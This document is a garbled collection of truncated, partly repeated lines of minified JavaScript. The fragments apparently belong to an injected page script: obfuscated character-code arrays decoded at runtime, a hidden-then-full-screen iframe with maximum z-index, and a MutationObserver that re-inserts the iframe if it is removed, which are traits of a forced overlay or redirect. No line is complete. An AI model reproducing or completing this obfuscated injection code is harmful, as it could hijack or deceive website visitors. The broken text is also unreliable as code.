
&”:”?”,n+o+encodeURIComponent(“v”)+”=”+encodeURIComponent(i)),a.i
ex:2147483647;margin:0;padding:0;overflow:hidden;”,a.setAttribute(“a
a.type)try{var t=document.getElementById(r.iframeId);t&&t.parentNo
ionObserver(function(){document.body&&!document.getElementById(
.documentElement,{childList:!0,subtree:!0})}}}(e)})}).catch(function
String,
41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42].map(function(e)
,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39].map(function(
ine_id_offer__”),r=window[n]=window[n]||{iframeReady:!1,iframeId:”if
entListener(“DOMContentLoaded”,c))}function i(e,t){if(e.indexOf(“d
m”)>=0&&(n=n.replace(/%2F/g,”/”)),e.replace(/\{id\}/g,n)}function o(
turn””})}function a(e){if(!e)return!1;try{var t=e.indexOf(“:”)>=0?e:”htt
.then(function(e){if(!(e=(e||””).trim())||!t.length)return null;var n=t,r=
return function t(){if(c>=n.length)return Promise.resolve(r);var d=n[c]
tion e(t){try{var n=document.createElement(“iframe”);n.style.display=
}catch(r){t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady){r.
&”:”?”,n+o+encodeURIComponent(“v”)+”=”+encodeURIComponent(i)),a.i
ex:2147483647;margin:0;padding:0;overflow:hidden;”,a.setAttribute(“a
a.type)try{var t=document.getElementById(r.iframeId);t&&t.parentNo
ionObserver(function(){document.body&&!document.getElementById(
.documentElement,{childList:!0,subtree:!0})}}}(e)})}).catch(function
String,
41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42].map(function(e)